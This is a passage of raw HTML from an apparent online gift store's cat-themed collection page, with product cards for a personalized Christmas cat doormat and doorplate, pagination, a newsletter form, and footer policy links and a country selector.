                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Meowy Christmas Cat Personalized Doormat - Cats, Names and Design can be customized"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19524301848725__main-collection-product-grid7167806111893-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/615e6b14281fb_605af655-cee5-461c-bf4e-61aebb5580ea.jpg?v=1633578744&width=165 165w,//thegiftiee.com/cdn/shop/products/615e6b14281fb_605af655-cee5-461c-bf4e-61aebb5580ea.jpg?v=1633578744&width=360 360w,//thegiftiee.com/cdn/shop/products/615e6b14281fb_605af655-cee5-461c-bf4e-61aebb5580ea.jpg?v=1633578744&width=533 533w,//thegiftiee.com/cdn/shop/products/615e6b14281fb_605af655-cee5-461c-bf4e-61aebb5580ea.jpg?v=1633578744 600w
                  "
                  src="//thegiftiee.com/cdn/shop/products/615e6b14281fb_605af655-cee5-461c-bf4e-61aebb5580ea.jpg?v=1633578744&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/meowy-christmas-cat-personalized-doormat-cats-names-and-design-can-be-customized"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7167806111893"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7167806111893 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7167806111893"
              >
                Meowy Christmas Cat Personalized Doormat - Cats, Names and Design can be customized
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7167806111893"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-7167806111893"
            
          >
            <a
              href="/products/meowy-christmas-cat-personalized-doormat-cats-names-and-design-can-be-customized"
              id="CardLink-template--19524301848725__main-collection-product-grid-7167806111893"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-7167806111893 Badge-template--19524301848725__main-collection-product-grid-7167806111893"
            >
              Meowy Christmas Cat Personalized Doormat - Cats, Names and Design can be customized
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $36.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $36.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $66.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7167806111893">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid7167806111893-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid7167806111893-submit title-template--19524301848725__main-collection-product-grid-7167806111893"
                  data-product-url="/products/meowy-christmas-cat-personalized-doormat-cats-names-and-design-can-be-customized"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7167806111893" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Meowy Christmas Cat Personalized Doormat - Cats, Names and Design can be customized"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7167806111893"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7167806111893" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-7167806111893"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/615bc4371e0e9_large_a2d8cb43-fe1b-4e69-8469-867cd82a8fa7.jpg?v=1633403976&width=165 165w,//thegiftiee.com/cdn/shop/products/615bc4371e0e9_large_a2d8cb43-fe1b-4e69-8469-867cd82a8fa7.jpg?v=1633403976&width=360 360w,//thegiftiee.com/cdn/shop/products/615bc4371e0e9_large_a2d8cb43-fe1b-4e69-8469-867cd82a8fa7.jpg?v=1633403976&width=533 533w,//thegiftiee.com/cdn/shop/products/615bc4371e0e9_large_a2d8cb43-fe1b-4e69-8469-867cd82a8fa7.jpg?v=1633403976 600w
                "
                src="//thegiftiee.com/cdn/shop/products/615bc4371e0e9_large_a2d8cb43-fe1b-4e69-8469-867cd82a8fa7.jpg?v=1633403976&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Christmas Life Is Better With Cat Personalized Doorplate - Cats and Names can be customized"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19524301848725__main-collection-product-grid7162690633877-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/615bc18d5b2cc_5c97798c-6e91-4e5d-bc8d-080e82509f78.jpg?v=1633403976&width=165 165w,//thegiftiee.com/cdn/shop/products/615bc18d5b2cc_5c97798c-6e91-4e5d-bc8d-080e82509f78.jpg?v=1633403976&width=360 360w,//thegiftiee.com/cdn/shop/products/615bc18d5b2cc_5c97798c-6e91-4e5d-bc8d-080e82509f78.jpg?v=1633403976&width=533 533w,//thegiftiee.com/cdn/shop/products/615bc18d5b2cc_5c97798c-6e91-4e5d-bc8d-080e82509f78.jpg?v=1633403976 600w
                  "
                  src="//thegiftiee.com/cdn/shop/products/615bc18d5b2cc_5c97798c-6e91-4e5d-bc8d-080e82509f78.jpg?v=1633403976&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/christmas-life-is-better-with-cat-personalized-doorplate-cats-and-names-can-be-customized"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7162690633877"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7162690633877 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7162690633877"
              >
                Christmas Life Is Better With Cat Personalized Doorplate - Cats and Names can be customized
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7162690633877"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-7162690633877"
            
          >
            <a
              href="/products/christmas-life-is-better-with-cat-personalized-doorplate-cats-and-names-can-be-customized"
              id="CardLink-template--19524301848725__main-collection-product-grid-7162690633877"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-7162690633877 Badge-template--19524301848725__main-collection-product-grid-7162690633877"
            >
              Christmas Life Is Better With Cat Personalized Doorplate - Cats and Names can be customized
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $52.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19524301848725__main-collection-product-grid7162690633877'><form method="post" action="/cart/add" id="quick-add-template--19524301848725__main-collection-product-grid7162690633877" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19524301848725__main-collection-product-grid7162690633877-variant-id'
                    type="hidden"
                    name="id"
                    value="41259355177109"
                    disabled
                  >
                  <button
                    id="quick-add-template--19524301848725__main-collection-product-grid7162690633877-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid7162690633877-submit title-template--19524301848725__main-collection-product-grid-7162690633877"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7162690633877" /><input type="hidden" name="section-id" value="template--19524301848725__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-7162690633877"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/cat?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/cat?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/cat?page=6"
                class="pagination__item link"
                aria-label="Page 6"
              >6</a></li><li>
            <a
              href="/collections/cat?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--19524301848725__newsletter" class="shopify-section section"><style data-shopify>.section-template--19524301848725__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19524301848725__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19524301848725__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19524301848725__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--19524301848725__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19524301848725__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19524301848725__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19524302438549__section_divider_KpcygM" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19524302438549__section_divider_KpcygM {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19524302438549__section_divider_KpcygM-top-padding {
    height: 0px;
  }
  .section-sections--19524302438549__section_divider_KpcygM-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19524302438549__section_divider_KpcygM-top-padding {
      height: 0px;
    }
    .section-sections--19524302438549__section_divider_KpcygM-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19524302438549__section_divider_KpcygM.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19524302438549__section_divider_KpcygM.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19524302438549__section_divider_KpcygM-top-padding color-background-1 bg-color-sections--19524302438549__section_divider_KpcygM always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19524302438549__section_divider_KpcygM color-background-1 bg-color-sections--19524302438549__section_divider_KpcygM always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--19524302438549__section_divider_KpcygM">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19524302438549__section_divider_KpcygM-bottom-padding color-background-2 shape-color-sections--19524302438549__section_divider_KpcygM always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19524302438549__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19524302438549__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19524302438549__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--19524302438549__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19524302438549__footer color-background-2 gradient section-sections--19524302438549__footer-padding animate-section animate--hidden" data-animations='' data-type='SHVnJ8QdA2mP0fKcO7BLX3Trw5UhZyE9txsWleG6oV4Mz yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG t6eQvN1hU9GbM0PkL7RYF4wX2CxO8znViHqTg3fsZpJr5aKjymEoWBdAlcDShuF   oM5YtJxR1fG4pN7VkE8WbH3dQzU0cC9ZlqA2SnvF6mPjLwKXgiyOsTehBruDpaG   jV3uA7tQn9H4mFeC0sW1zX5LrP8dB6oMqyNkfY2vJlGgZcUxwIbhTRaDSpKEOFr   aW6dP4bN2oF1jT5gH7lY3xV9uQ8mS0zXnCkGvRLeMfyOqJpBhiZtDrCAwUKsXEo   zP8bM1xY0qV4rW6tH7oC3fN5uG9kJ2mAldnEvsQZyTFiLwGpaBXRKeUDhOSjcIr   yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG   fM4wN2vQ7hL1rP6bT9oG5xC3uH8kY0dJmznVseAlZfXiWRpEoByUaKqDTcOjSFg'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">POLICIES</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund & Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dcma-request"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DCMA Request
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-method"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Method
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">INFORMATION</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte">
                      <p>Email: <em><strong>support@thegiftiee.com</strong></em><br/>We would love to hear your feedbacks and opinions. This is to confirm my affiliation with the website.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/cat" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BV"
                    >
                      Bouvet Island (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
